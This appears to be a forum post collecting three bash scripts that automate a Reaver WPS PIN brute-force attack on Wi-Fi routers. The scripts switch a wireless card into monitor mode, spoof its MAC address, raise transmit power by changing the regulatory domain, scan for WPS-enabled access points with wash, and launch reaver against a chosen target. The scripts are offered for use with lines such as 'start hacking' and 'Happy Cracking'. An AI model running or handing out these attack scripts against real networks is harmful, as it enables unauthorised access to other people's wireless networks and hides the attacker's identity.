j0k3rr1
Código:
#!/bin/bash
# This is a linux bash script i wrote that runs best on Backtrack 5 KDE
# It automates reaver WPS bruteforce attack. simply save it to a text file (remove the .txt extension make #it .sh)
# then chmod +x <thefilename> and run it ./<filename>
# enjoy
# Attack WPS enabled routers
clear
tput setaf 2; echo "##################################################################################"
tput setaf 2; echo "# ~Automate reaver WPS attack Bash script written by j0k3rr~ #"
tput setaf 2; echo "# 1-Tested on Backtrack 5 KDE #"
tput setaf 2; echo "# 2-Make sure your wifi card is plugged in before starting the script #"
tput setaf 2; echo "# 3-Any problems with the script feel free to contact me on twitter @j0k3rr1 #"
tput setaf 2; echo "# #"
tput setaf 2; echo "# #"
tput setaf 2; echo "# #"
tput setaf 2; echo "##################################################################################"
tput setaf 1; read -p "Press [Enter] to start hacking..."
clear
tput setaf 1; ifconfig | grep "wlan"
# Select your Wireless Interface ( wlan0 , wlan1, wlan2 )
tput setaf 2; read -p "Whats your Wireless interface? (Should be listed in red above) " winterface
# increase TX power to 30 dBm for wifi cards that can hanlde the shiznit
tput setaf 2; echo "Would you like to increase the TX Power of your wireless card to 30 dBm? Y/n"
read a
if [[ $a == "Y" || $a == "y" || $a = "" ]]; then
iw reg set BO
iwconfig $winterface txpower 30
else
echo "continuing without changing the TX power"
fi
# Spoof Mac Address and put card into monitor mode
tput setaf 2; echo -e "Would you like to spoof the MAC address of your wifi card? Y/n"
read b
if [[ $b == "Y" || $b == "y" || $b = "" ]]; then
wmac=00:11:22:33:44:55
airmon-ng stop $winterface
ifconfig $winterface down
macchanger --mac 00:11:22:33:44:55 $winterface
ifconfig $winterface up
tput setaf 1; airmon-ng start $winterface
else
tput setaf 1; echo "continuing without changing the mac address"
tput setaf 1; airmon-ng start $winterface
fi
tput setaf 2; read -p "Whats the monitor mode interface? (Usually mon0) " minterface
# Start airodump-ng to monitor the airwaves.
clear
tput setaf 1; echo "About to start monitoring the air! "
sleep 3
konsole --hold -e wash -i $minterface
sleep 5
# Prompt user for Targets BSSID #
tput setaf 2; echo "Input the WPS enabled access points details: "
tput setaf 1; read -p "BSSID: " xBSSID
tput setaf 1; read -p "Channel number: " xCH
# Attack the Access point
konsole --hold -e reaver -i $minterface -c $xCH -b $xBSSID -vv &
# End
clear
tput setaf 2; echo "[+] Process Started:"
tput setaf 2; echo "[+] Attacking " $xBSSID "on channel " $xCH " Goodluck and Happy Cracking"
wait
Hackling
Código:
#!/bin/bash
clear
echo "This script makes it easy to start a reaver attack"
echo ""
echo "[+] Do you need to setup a monitor interface? [y/n]"
read setup
if [[ $setup == 'y' ]]; then
#Setup the monitor interface
echo "[+] What Wireless interfaces do we have..."
iwconfig
echo "[+] Please select an interface to place into Monitor Mode [wlan0]"
read interface
if [[ $interface == '' ]]; then
interface=wlan0 #Default to wlan0
fi
echo "[+] Starting monitor Mode for $interface"
airmon-ng start $interface
iwconfig
fi #End Mon Mode Setup Portion
#Start part of script that executes regardless
echo "[+] What monitor interface should I use? [mon0]"
read monInterface
if [[ $monInterface == '' ]]; then
monInterface=mon0 #Default to mon0
fi
#Spoof the Mon Mac
echo "[+] MacSpoofing $monInterface"
ifconfig $monInterface down
macchanger -r $monInterface
ifconfig $monInterface up
#Check for Targets
echo ""
echo "[+] ------------------------------------------------------[+]"
echo "[+] Checking for WPS enabled APs press (ctrl+c) when done [+]"
echo "[+] ------------------------------------------------------[+]"
wash -i $monInterface
#Set Reaver Target
echo "[+] What is the MAC for the target AP?"
read target
#Set optional functions
reaver #to show the options available in terminal
echo "[+] reaver -i $monInterface -b $target"
echo "[+] Type any other reaver options you'd like besides the above"
read reaverVars
#Start REAVERINGGGGG!!!!
echo "[+] Starting reaver (reaver -i $monInterface -b $target $reaverVars)"
reaver -i $monInterface -b $target $reaverVars
#Stop Monitor Mode Interface if the script set it up
if [[ $setup == 'y' ]]; then
echo ""
echo "[+] killing Monitor Interface"
airmon-ng stop $monInterface
fi
Vinay Gopinath
Código:
#! /bin/bash
#WiFi Attack Script, v1.0
#Author: Vinay Gopinath
#Date: 26 October, 2012
#CONFIG: Customize the script according to your needs
#The default wireless interface (usually wlan0, wifi0 or ath0)
wireless_interface=wlan0
#The timeout (in seconds) for wash to search for WPS-enabled access points
wash_timeout=15
#Flag to allow user to choose target AP
allow_user_choice=1
#Delay between attack attempts
reaver_delay=0
#Check for root privileges
if (( EUID != 0 )); then
echo "This script needs root"
exit 1
fi
#Check for required commands
for command in airmon-ng wash reaver
do
if [[ -z $(which $command) ]]; then
echo "$command was not found"
echo "To install $command, you may follow this link"
echo "http://lmgtfy.com/?q=$command+installation"
exit 1
fi
done
echo "WARNING: Network connections are about to go down. You may need to re-enable wireless connections manually"
#Check available interfaces and close previous monitor interfaces and wireless lan
for interface in $(ifconfig | tr -s [:space:] | cut -f1 -d" " | tr -s [:space:])
do
if [[ -n $(echo $interface | grep "^mon*") ]] || [[ -n $(echo $interface | grep '0$') ]] && [[ $(echo $interface) != "eth0" ]]; then
echo "* Shutting down $interface"
airmon-ng stop $interface > /dev/null
fi
done
echo "* Starting a new monitor interface mon0"
airmon-ng start $wireless_interface > /dev/null
echo "Identifying WPS-enabled access points"
timeout $wash_timeout wash -i mon0 --ignore-fcs > washOutput.txt
APs=$(cat washOutput.txt | tail -n +3 | tr -s ' ' | cut -f6 -d' ')
if [[ -n $(echo $APs) ]]; then
if (( $allow_user_choice )); then
n=1
echo "The following access points were detected"
for ap in $APs
do
echo "* $n: $ap"
((n++))
done
read -p "Enter your choice: " choice
if [[ $choice -le $n ]]; then
chosen_ap=$(echo "${APs}" | head -$choice | tail -1)
echo "You have chosen $chosen_ap"
else
echo "Invalid choice!"
exit 1
fi
else
chosen_ap=$(echo "${APs}" | head -n1)
echo "Proceeding with choice 1: $chosen_ap"
fi
tempLine=$(cat washOutput.txt | grep $chosen_ap | tr -s ' ')
rm washOutput.txt
channel=$(echo $tempLine | cut -f2 -d' ')
mac_address=$(echo $tempLine | cut -f1 -d' ')
echo "Starting reaver"
echo "reaver -a -S -vv -c $channel -i mon0 -b $mac_address -d $reaver_delay"
echo "AP name: $chosen_ap"
echo "Channel: $channel"
echo "MAC Address: $mac_address"
reaver -a -S -vv -c $channel -i mon0 -b $mac_address -d $reaver_delay
else
echo "No networks found. Consider increasing the wash timeout. Terminating"
exit 1
fi





 Autor
Autor



 En línea
En línea



